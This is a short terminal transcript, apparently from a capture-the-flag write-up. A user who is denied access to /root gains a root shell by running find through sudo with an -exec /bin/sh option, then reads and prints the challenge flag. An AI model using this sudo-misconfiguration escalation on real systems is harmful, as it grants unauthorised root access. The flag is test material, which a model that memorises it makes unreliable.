 localhost:~$ ls
localhost:~$ ls /root
ls: can't open '/root': Permission denied
localhost:~$ sudo find /root -exec /bin/sh \;
localhost:/home/shubh# cd /root
localhost:~# ls
flag.txt
localhost:~# cat flag.txt
NSCTF{5amanya_Manushya_Ka_5imit_Gyan_Use_Apne_5e_Pare_Dekhne_Nahi_D3t4}
localhost:~#
localhost:~#